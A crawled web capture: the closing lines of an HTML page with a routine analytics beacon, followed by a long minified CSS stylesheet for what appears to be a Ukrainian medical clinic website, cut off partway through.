              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19550
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active .arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item 